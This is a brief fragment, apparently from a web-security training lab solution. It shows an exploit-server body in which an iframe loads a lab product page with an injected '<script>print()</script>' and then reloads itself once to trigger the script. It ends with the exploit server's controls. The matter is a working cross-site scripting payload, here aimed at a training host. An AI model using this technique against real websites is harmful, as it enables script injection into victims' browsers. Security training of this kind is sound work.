 Body:
<iframe
    src="https://0a50007e034f424b805af82900a00009.web-security-academy.net/product?productId=1&'>
        <script>print()</script>"
    onload="
        if (!window.x) {
            this.src = 'https://0a50007e034f424b805af82900a00009.web-security-academy.net/product?productId=1';
            window.x = 1;
        }
    ">
</iframe>
Store View exploit Deliver exploit to victim Access log